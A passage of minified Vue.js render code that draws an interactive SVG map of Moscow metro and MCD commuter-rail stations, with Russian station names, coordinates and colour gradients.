attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-565","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1646"}},[s("tspan",{attrs:{x:"528.37",y:"2506.5"}},[t._v("Переделкино")])]),s("circle",{attrs:{id:"station-565",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2500.5",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-564","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1647"}},[s("tspan",{attrs:{x:"527.81",y:"2333.05"}},[t._v("Солнечная")])]),s("path",{attrs:{id:"station-564",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M511.999 2329.1C507.36 2329.1 503.599 2332.86 503.599 2337.5C503.599 2342.14 507.36 2345.9 511.999 2345.9C516.639 2345.9 520.399 2342.14 520.399 2337.5C520.399 2332.86 516.639 2329.1 511.999 2329.1ZM501.399 2337.5C501.399 2331.65 506.145 2326.9 511.999 2326.9C517.854 2326.9 522.599 2331.65 522.599 2337.5C522.599 2343.35 517.854 2348.1 511.999 2348.1C506.145 2348.1 501.399 2343.35 501.399 2337.5ZM512 2334.23C510.194 2334.23 508.729 2335.69 508.729 2337.5C508.729 2339.31 510.193 2340.77 512 2340.77C513.806 2340.77 515.27 2339.31 515.27 2337.5C515.27 2335.69 513.806 2334.23 512 2334.23ZM506.529 2337.5C506.529 2334.48 508.978 2332.03 512 2332.03C515.021 2332.03 517.47 2334.48 517.47 2337.5C517.47 2340.52 515.021 2342.97 512 2342.97C508.978 2342.97 506.529 2340.52 506.529 2337.5Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-563","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1648"}},[s("tspan",{attrs:{x:"562.485",y:"2290"}},[t._v("Мещерская")])]),s("circle",{attrs:{id:"station-563",xmlns:"http://www.w3.org/2000/svg",cx:"552.32",cy:"2274.7",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-562","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1649"}},[s("tspan",{attrs:{x:"609.64",y:"2244.46"}},[t._v("Очаково")])]),s("circle",{attrs:{id:"station-562",xmlns:"http://www.w3.org/2000/svg",cx:"598.81",cy:"2228.4",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-561","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"792 1650"}},[s("tspan",{attrs:{x:"559.443",y:"2155.44"}},[t._v("Аминьевская")])]),s("g",{attrs:{id:"station-561",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-561",cx:"669.997",cy:"2155.88",r:"12",fill:"none",stroke:"url(#paint91_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint91_linear_73232_10178",x1:"669.997",y1:"2143.88",x2:"669.997",y2:"2167.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("path",{attrs:{id:"station-518",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2138.5 1587.08C2133.86 1587.08 2130.1 1590.84 2130.1 1595.48C2130.1 1600.12 2133.86 1603.88 2138.5 1603.88C2143.14 1603.88 2146.9 1600.12 2146.9 1595.48C2146.9 1590.84 2143.14 1587.08 2138.5 1587.08ZM2127.9 1595.48C2127.9 1589.63 2132.65 1584.88 2138.5 1584.88C2144.35 1584.88 2149.1 1589.63 2149.1 1595.48C2149.1 1601.33 2144.35 1606.08 2138.5 1606.08C2132.65 1606.08 2127.9 1601.33 2127.9 1595.48ZM2138.5 1592.21C2136.69 1592.21 2135.23 1593.67 2135.23 1595.48C2135.23 1597.29 2136.69 1598.75 2138.5 1598.75C2140.31 1598.75 2141.77 1597.29 2141.77 1595.48C2141.77 1593.67 2140.31 1592.21 2138.5 1592.21ZM2133.03 1595.48C2133.03 1592.46 2135.48 1590.01 2138.5 1590.01C2141.52 1590.01 2143.97 1592.46 2143.97 1595.48C2143.97 1598.5 2141.52 1600.95 2138.5 1600.95C2135.48 1600.95 2133.03 1598.5 2133.03 1595.48Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-560","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1651"}},[s("tspan",{attrs:{x:"612.86",y:"2108.44"}},[t._v("Матвеевская")])]),s("circle",{attrs:{id:"station-560",xmlns:"http://www.w3.org/2000/svg",cx:"711.3",cy:"2115.5",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-527","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1622"}},[s("tspan",{attrs:{x:"2191.11",y:"2584.47"}},[t._v("Панки")])]),s("circle",{attrs:{id:"station-527",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2579.47",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-551",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-551",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint99_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint99_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-541","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1670"}},[s("tspan",{attrs:{x:"2340.34",y:"1030.88"}},[t._v("Ольгино")])]),s("circle",{attrs:{id:"station-541",xmlns:"http://www.w3.org/2000/svg",cx:"2324.39",cy:"1024.48",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-510",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M986.363 740.964C981.724 740.964 977.963 744.724 977.963 749.364C977.963 754.003 981.724 757.764 986.363 757.764C991.002 757.764 994.763 754.003 994.763 749.364C994.763 744.724 991.002 740.964 986.363 740.964ZM975.763 749.364C975.763 743.509 980.509 738.764 986.363 738.764C992.217 738.764 996.963 743.509 996.963 749.364C996.963 755.218 992.217 759.964 986.363 759.964C980.509 759.964 975.763 755.218 975.763 749.364ZM986.363 746.093C984.557 746.093 983.093 747.557 983.093 749.364C983.093 751.17 984.557 752.634 986.363 752.634C988.169 752.634 989.634 751.17 989.634 749.364C989.634 747.557 988.169 746.093 986.363 746.093ZM980.893 749.364C980.893 746.343 983.342 743.893 986.363 743.893C989.384 743.893 991.834 746.342 991.834 749.364C991.834 752.385 989.384 754.834 986.363 754.834C983.342 754.834 980.893 752.385 980.893 749.364Z",fill:"#EA5B0C"}}),s("g",{attrs:{id:"station-553",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-553",cx:"1437",cy:"1200",r:"12",fill:"none",stroke:"url(#paint97_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint97_linear_73232_10178",x1:"1437",y1:"1188",x2:"1437",y2:"1212",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-516",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2004.63 1454.86C1999.99 1454.86 1996.23 1458.62 1996.23 1463.26C1996.23 1467.9 1999.99 1471.66 2004.63 1471.66C2009.27 1471.66 2013.03 1467.9 2013.03 1463.26C2013.03 1458.62 2009.27 1454.86 2004.63 1454.86ZM1994.03 1463.26C1994.03 1457.41 1998.78 1452.66 2004.63 1452.66C2010.48 1452.66 2015.23 1457.41 2015.23 1463.26C2015.23 1469.11 2010.48 1473.86 2004.63 1473.86C1998.78 1473.86 1994.03 1469.11 1994.03 1463.26ZM2004.63 1459.99C2002.82 1459.99 2001.36 1461.45 2001.36 1463.26C2001.36 1465.07 2002.82 1466.53 2004.63 1466.53C2006.44 1466.53 2007.9 1465.07 2007.9 1463.26C2007.9 1461.45 2006.44 1459.99 2004.63 1459.99ZM1999.16 1463.26C1999.16 1460.24 2001.61 1457.79 2004.63 1457.79C2007.65 1457.79 2010.1 1460.24 2010.1 1463.26C2010.1 1466.28 2007.65 1468.73 2004.63 1468.73C2001.61 1468.73 1999.16 1466.28 1999.16 1463.26Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-526","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1621"}},[s("tspan",{attrs:{x:"2191.11",y:"2538.6"}},[t._v("Люберцы")])]),s("circle",{attrs:{id:"station-526",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2533.6",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-550","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1661"}},[s("tspan",{attrs:{x:"1904.92",y:"1699.94"}},[t._v("Серп\n            ")]),s("tspan",{attrs:{x:"1904.92",y:"1715.94"}},[t._v("и Молот")])]),s("path",{attrs:{id:"station-550",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1893.65 1720.88C1889.01 1720.88 1885.25 1724.64 1885.25 1729.28C1885.25 1733.92 1889.01 1737.68 1893.65 1737.68C1898.29 1737.68 1902.05 1733.92 1902.05 1729.28C1902.05 1724.64 1898.29 1720.88 1893.65 1720.88ZM1883.05 1729.28C1883.05 1723.42 1887.79 1718.68 1893.65 1718.68C1899.5 1718.68 1904.25 1723.42 1904.25 1729.28C1904.25 1735.13 1899.5 1739.88 1893.65 1739.88C1887.79 1739.88 1883.05 1735.13 1883.05 1729.28ZM1893.65 1726.01C1891.84 1726.01 1890.38 1727.47 1890.38 1729.28C1890.38 1731.08 1891.84 1732.55 1893.65 1732.55C1895.45 1732.55 1896.92 1731.08 1896.92 1729.28C1896.92 1727.47 1895.45 1726.01 1893.65 1726.01ZM1888.18 1729.28C1888.18 1726.26 1890.63 1723.81 1893.65 1723.81C1896.67 1723.81 1899.12 1726.26 1899.12 1729.28C1899.12 1732.3 1896.67 1734.75 1893.65 1734.75C1890.63 1734.75 1888.18 1732.3 1888.18 1729.28Z",fill:"#4BB287"}}),s("g",{attrs:{id:"station-549",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-549",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint100_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint100_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-548","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1663"}},[s("tspan",{attrs:{x:"2324.42",y:"1723.44"}},[t._v("Чухлинка")])]),s("path",{attrs:{id:"station-548",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2309.42 1709.1C2304.79 1709.1 2301.02 1712.86 2301.02 1717.5C2301.02 1722.13 2304.79 1725.9 2309.42 1725.9C2314.06 1725.9 2317.82 1722.13 2317.82 1717.5C2317.82 1712.86 2314.06 1709.1 2309.42 1709.1ZM2298.82 1717.5C2298.82 1711.64 2303.57 1706.9 2309.42 1706.9C2315.28 1706.9 2320.02 1711.64 2320.02 1717.5C2320.02 1723.35 2315.28 1728.1 2309.42 1728.1C2303.57 1728.1 2298.82 1723.35 2298.82 1717.5ZM2309.42 1714.22C2307.62 1714.22 2306.15 1715.69 2306.15 1717.5C2306.15 1719.3 2307.62 1720.77 2309.42 1720.77C2311.23 1720.77 2312.7 1719.3 2312.7 1717.5C2312.7 1715.69 2311.23 1714.22 2309.42 1714.22ZM2303.95 1717.5C2303.95 1714.47 2306.4 1712.02 2309.42 1712.02C2312.45 1712.02 2314.9 1714.47 2314.9 1717.5C2314.9 1720.52 2312.45 1722.97 2309.42 1722.97C2306.4 1722.97 2303.95 1720.52 2303.95 1717.5Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-520","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"115 1615"}},[s("tspan",{attrs:{x:"2324.43",y:"1765.79"}},[t._v("Перовo")])]),s("path",{attrs:{id:"station-520",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2309.02 1757.56C2304.39 1757.56 2300.62 1761.32 2300.62 1765.96C2300.62 1770.6 2304.39 1774.36 2309.02 1774.36C2313.66 1774.36 2317.42 1770.6 2317.42 1765.96C2317.42 1761.32 2313.66 1757.56 2309.02 1757.56ZM2298.42 1765.96C2298.42 1760.11 2303.17 1755.36 2309.02 1755.36C2314.88 1755.36 2319.62 1760.11 2319.62 1765.96C2319.62 1771.81 2314.88 1776.56 2309.02 1776.56C2303.17 1776.56 2298.42 1771.81 2298.42 1765.96ZM2309.02 1762.69C2307.22 1762.69 2305.75 1764.15 2305.75 1765.96C2305.75 1767.77 2307.22 1769.23 2309.02 1769.23C2310.83 1769.23 2312.29 1767.77 2312.29 1765.96C2312.29 1764.15 2310.83 1762.69 2309.02 1762.69ZM2303.55 1765.96C2303.55 1762.94 2306 1760.49 2309.02 1760.49C2312.05 1760.49 2314.49 1762.94 2314.49 1765.96C2314.49 1768.98 2312.05 1771.43 2309.02 1771.43C2306 1771.43 2303.55 1768.98 2303.55 1765.96Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-547","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1664"}},[s("tspan",{attrs:{x:"2340.34",y:"1601.98"}},[t._v("Кусково")])]),s("circle",{attrs:{id:"station-547",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1598.48",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-545","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1666"}},[s("tspan",{attrs:{x:"2340.34",y:"1302.26"}},[t._v("Реутов")])]),s("path",{attrs:{id:"station-545",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2324.41 1290.36C2319.77 1290.36 2316.01 1294.12 2316.01 1298.76C2316.01 1303.4 2319.77 1307.16 2324.41 1307.16C2329.05 1307.16 2332.81 1303.4 2332.81 1298.76C2332.81 1294.12 2329.05 1290.36 2324.41 1290.36ZM2313.81 1298.76C2313.81 1292.91 2318.56 1288.16 2324.41 1288.16C2330.26 1288.16 2335.01 1292.91 2335.01 1298.76C2335.01 1304.61 2330.26 1309.36 2324.41 1309.36C2318.56 1309.36 2313.81 1304.61 2313.81 1298.76ZM2324.41 1295.49C2322.6 1295.49 2321.14 1296.95 2321.14 1298.76C2321.14 1300.57 2322.6 1302.03 2324.41 1302.03C2326.22 1302.03 2327.68 1300.57 2327.68 1298.76C2327.68 1296.95 2326.22 1295.49 2324.41 1295.49ZM2318.94 1298.76C2318.94 1295.74 2321.39 1293.29 2324.41 1293.29C2327.43 1293.29 2329.88 1295.74 2329.88 1298.76C2329.88 1301.78 2327.43 1304.23 2324.41 1304.23C2321.39 1304.23 2318.94 1301.78 2318.94 1298.76Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-543","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1668"}},[s("tspan",{attrs:{x:"2340.34",y:"1166.57"}},[t._v("Салтыковская")])]),s("circle",{attrs:{id:"station-543",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1162.13",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-542","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1669"}},[s("tspan",{attrs:{x:"2340.34",y:"1098.73"}},[t._v("Кучино")])]),s("circle",{attrs:{id:"station-542",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1095.23",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-524","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"471 1619"}},[s("tspan",{attrs:{x:"2140.36",y:"2414.46"}},[t._v("Косино")])]),s("path",{attrs:{id:"station-524",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2222.93 2404.06C2218.29 2404.06 2214.53 2407.82 2214.53 2412.46C2214.53 2417.1 2218.29 2420.86 2222.93 2420.86C2227.57 2420.86 2231.33 2417.1 2231.33 2412.46C2231.33 2407.82 2227.57 2404.06 2222.93 2404.06ZM2212.33 2412.46C2212.33 2406.61 2217.07 2401.86 2222.93 2401.86C2228.78 2401.86 2233.53 2406.61 2233.53 2412.46C2233.53 2418.31 2228.78 2423.06 2222.93 2423.06C2217.07 2423.06 2212.33 2418.31 2212.33 2412.46ZM2222.93 2409.19C2221.12 2409.19 2219.66 2410.65 2219.66 2412.46C2219.66 2414.27 2221.12 2415.73 2222.93 2415.73C2224.73 2415.73 2226.2 2414.27 2226.2 2412.46C2226.2 2410.65 2224.73 2409.19 2222.93 2409.19ZM2217.46 2412.46C2217.46 2409.44 2219.91 2406.99 2222.93 2406.99C2225.95 2406.99 2228.4 2409.44 2228.4 2412.46C2228.4 2415.48 2225.95 2417.93 2222.93 2417.93C2219.91 2417.93 2217.46 2415.48 2217.46 2412.46Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-522","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1617"}},[s("tspan",{attrs:{x:"2340.36",y:"2294.94"}},[t._v("Вешняки")])]),s("path",{attrs:{id:"station-522",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2324.24 2283.04C2319.6 2283.04 2315.84 2286.8 2315.84 2291.44C2315.84 2296.08 2319.6 2299.84 2324.24 2299.84C2328.88 2299.84 2332.64 2296.08 2332.64 2291.44C2332.64 2286.8 2328.88 2283.04 2324.24 2283.04ZM2313.64 2291.44C2313.64 2285.59 2318.39 2280.84 2324.24 2280.84C2330.1 2280.84 2334.84 2285.59 2334.84 2291.44C2334.84 2297.29 2330.1 2302.04 2324.24 2302.04C2318.39 2302.04 2313.64 2297.29 2313.64 2291.44ZM2324.24 2288.17C2322.44 2288.17 2320.97 2289.63 2320.97 2291.44C2320.97 2293.25 2322.44 2294.71 2324.24 2294.71C2326.05 2294.71 2327.51 2293.25 2327.51 2291.44C2327.51 2289.63 2326.05 2288.17 2324.24 2288.17ZM2318.77 2291.44C2318.77 2288.42 2321.22 2285.97 2324.24 2285.97C2327.26 2285.97 2329.71 2288.42 2329.71 2291.44C2329.71 2294.46 2327.26 2296.91 2324.24 2296.91C2321.22 2296.91 2318.77 2294.46 2318.77 2291.44Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-521","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1616"}},[s("tspan",{attrs:{x:"2338.57",y:"1947.03"}},[t._v("Плющево")])]),s("circle",{attrs:{id:"station-521",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1942.15",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-519",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2239.59 1689.1C2234.95 1689.1 2231.19 1692.86 2231.19 1697.5C2231.19 1702.14 2234.95 1705.9 2239.59 1705.9C2244.23 1705.9 2247.99 1702.14 2247.99 1697.5C2247.99 1692.86 2244.23 1689.1 2239.59 1689.1ZM2228.99 1697.5C2228.99 1691.65 2233.74 1686.9 2239.59 1686.9C2245.44 1686.9 2250.19 1691.65 2250.19 1697.5C2250.19 1703.35 2245.44 1708.1 2239.59 1708.1C2233.74 1708.1 2228.99 1703.35 2228.99 1697.5ZM2239.59 1694.23C2237.78 1694.23 2236.32 1695.69 2236.32 1697.5C2236.32 1699.31 2237.78 1700.77 2239.59 1700.77C2241.4 1700.77 2242.86 1699.31 2242.86 1697.5C2242.86 1695.69 2241.4 1694.23 2239.59 1694.23ZM2234.12 1697.5C2234.12 1694.48 2236.57 1692.03 2239.59 1692.03C2242.61 1692.03 2245.06 1694.48 2245.06 1697.5C2245.06 1700.52 2242.61 1702.97 2239.59 1702.97C2236.57 1702.97 2234.12 1700.52 2234.12 1697.5Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-515","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1609"}},[s("tspan",{attrs:{x:"1485.71",y:"1066.17"}},[t._v("Останкино")])]),s("path",{attrs:{id:"station-515",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1603.55 1052.77C1598.91 1052.77 1595.15 1056.53 1595.15 1061.17C1595.15 1065.81 1598.91 1069.57 1603.55 1069.57C1608.19 1069.57 1611.95 1065.81 1611.95 1061.17C1611.95 1056.53 1608.19 1052.77 1603.55 1052.77ZM1592.95 1061.17C1592.95 1055.32 1597.7 1050.57 1603.55 1050.57C1609.4 1050.57 1614.15 1055.32 1614.15 1061.17C1614.15 1067.02 1609.4 1071.77 1603.55 1071.77C1597.7 1071.77 1592.95 1067.02 1592.95 1061.17ZM1603.55 1057.9C1601.74 1057.9 1600.28 1059.36 1600.28 1061.17C1600.28 1062.98 1601.74 1064.44 1603.55 1064.44C1605.36 1064.44 1606.82 1062.98 1606.82 1061.17C1606.82 1059.36 1605.36 1057.9 1603.55 1057.9ZM1598.08 1061.17C1598.08 1058.15 1600.53 1055.7 1603.55 1055.7C1606.57 1055.7 1609.02 1058.15 1609.02 1061.17C1609.02 1064.19 1606.57 1066.64 1603.55 1066.64C1600.53 1066.64 1598.08 1064.19 1598.08 1061.17Z",fill:"#EA5B0C"}}),s("g",{attrs:{id:"station-513",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-513",cx:"1141",cy:"903",r:"12",fill:"none",stroke:"url(#paint90_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint90_linear_73232_10178",x1:"1141",y1:"891",x2:"1141",y2:"915",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5D0E"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-512","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1606"}},[s("tspan",{attrs:{x:"1105.28",y:"850.06"}},[t._v("Моссельмаш")])]),s("circle",{attrs:{id:"station-512",xmlns:"http://www.w3.org/2000/svg",cx:"1095.46",cy:"858.458",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-509","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1636"}},[s("tspan",{attrs:{x:"923.65",y:"668.064"}},[t._v("Левобережная")])]),s("circle",{attrs:{id:"station-509",xmlns:"http://www.w3.org/2000/svg",cx:"907.874",cy:"670.874",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-508","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1604"}},[s("tspan",{attrs:{x:"886.374",y:"630.746"}},[t._v("Химки")])]),s("circle",{attrs:{id:"station-508",xmlns:"http://www.w3.org/2000/svg",cx:"872.918",cy:"635.918",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-514",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1380.36 980.975C1375.72 980.975 1371.96 984.736 1371.96 989.375C1371.96 994.014 1375.72 997.775 1380.36 997.775C1385 997.775 1388.76 994.014 1388.76 989.375C1388.76 984.736 1385 980.975 1380.36 980.975ZM1369.76 989.375C1369.76 983.521 1374.51 978.775 1380.36 978.775C1386.21 978.775 1390.96 983.521 1390.96 989.375C1390.96 995.229 1386.21 999.975 1380.36 999.975C1374.51 999.975 1369.76 995.229 1369.76 989.375ZM1380.36 986.105C1378.55 986.105 1377.09 987.569 1377.09 989.375C1377.09 991.181 1378.55 992.645 1380.36 992.645C1382.17 992.645 1383.63 991.181 1383.63 989.375C1383.63 987.569 1382.17 986.105 1380.36 986.105ZM1374.89 989.375C1374.89 986.354 1377.34 983.905 1380.36 983.905C1383.38 983.905 1385.83 986.354 1385.83 989.375C1385.83 992.396 1383.38 994.845 1380.36 994.845C1377.34 994.845 1374.89 992.396 1374.89 989.375Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-507","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1603"}},[s("tspan",{attrs:{x:"850.741",y:"593.254"}},[t._v("Молжаниново")])]),s("circle",{attrs:{id:"station-507",xmlns:"http://www.w3.org/2000/svg",cx:"841.469",cy:"604.469",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-554",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-554",cx:"1191.96",cy:"1216",r:"16",fill:"none",stroke:"url(#paint96_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint96_linear_73232_10178",x1:"1182.08",y1:"1200",x2:"1200.09",y2:"1232",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#AEACAD"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-556","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"85 685 1655"}},[s("tspan",{attrs:{x:"802",y:"1645.5"}},[t._v("Москва-Сити")])]),s("g",{attrs:{id:"station-556",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-556",cx:"771.54",cy:"1642.6",r:"16",fill:"none",stroke:"url(#paint94_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint94_linear_73232_10178",x1:"771.54",y1:"1626.6",x2:"771.54",y2:"1658.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-555",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-555",cx:"1083.18",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint95_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint95_linear_73232_10178",x1:"1075.1",y1:"1451.86",x2:"1091.61",y2:"1468.51",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-506","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1602"}},[s("tspan",{attrs:{x:"810.685",y:"555.762"}},[t._v("Новоподрезково")])]),s("circle",{attrs:{id:"station-506",xmlns:"http://www.w3.org/2000/svg",cx:"799.384",cy:"562.384",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle 